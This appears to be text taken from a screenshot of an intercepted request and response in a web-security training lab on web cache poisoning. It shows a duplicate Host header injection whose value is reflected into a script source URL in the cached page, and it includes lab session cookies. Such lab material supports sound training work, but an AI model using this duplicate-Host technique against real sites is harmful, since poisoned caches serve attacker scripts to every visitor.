 Request
Pretty Raw Hex \n
1 GET /?cb=hacker HTTP/1.1
2 Host: 0a7300aa0390d0ad80c8032400bb0008.h1-web-security-academy.net
3 Host: abcd1234
4 Cookie: _lab=
46%7cMCwCFAghHhTb0xxTmfEPgxSUqUtnoOIzAhQbPkJ854OHuCo0w0326qQuu7AHIqghC6VZg8E8Ji%2b9YF
CNIbJaZPARSS1V79THXKPGjHrzsT371xtwl%2fTwSrNiNcyScK5XgGXzYgs8%2f2xCJ8qLUlG6HEuHqRtUVwN
CKXQLsGVaHsxtGgDLyRc%3d ; session=OUeGgVZ8TyXI4R9olHMeMw4dhV8zqJkw
5 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.5249.62 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a7300aa0390d0ad80c8032400bb0008.h1-web-security-academy.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Connection: close
8 Content-Length: 10942
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
15 <title>
Web cache poisoning via ambiguous requests
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="//abcd1234/resources/js/tracking.js">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
25 <h2>
Web cache poisoning via ambiguous requests
</h2>
26 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a140098031ed0a2803a024801ff0067.exploit-server.net'>
Go to exploit server